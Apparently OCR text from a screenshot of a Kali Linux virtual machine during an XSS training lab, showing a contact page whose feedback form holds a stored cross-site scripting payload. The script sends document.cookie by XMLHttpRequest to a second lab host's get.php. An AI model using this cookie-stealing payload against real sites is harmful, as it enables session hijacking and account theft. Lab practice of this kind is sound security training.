 Kali-Linux-2021.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Contacts - Mozilla Firefox /tmp/mozilla_kali0/confi... 11:59 PM
Contacts - Mozilla Firefox
Nessus Essentials / Folde Contacts http://192.168.99.10/contac 192.168.99.11/jar.txt
192.168.99.10/contact.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Find Address :
500 Carnellutty Valley,
22-56-2-9 Sit Pisa, Oklahoma,
USA
Phone:(00) 222 666 444
Fax: (000) 000 00 00 0
Email: info(at)xsslab.pts
Follow on: Facebook, Twitter
Leave Us A Feedback
Name
User
E-mail
user@gmail.com
Subject
Why is there feedback with no subject
<script>
var xhr = new XMLHttpRequest();
xhr.open("GET", "192.168.99.11/get.php", true);
xhr.send(document.cookie);
</script>
SUBMIT US
Right Ctrl
Type here to search
32°C Light rain
ENG
11:59 AM
8/8/2021
2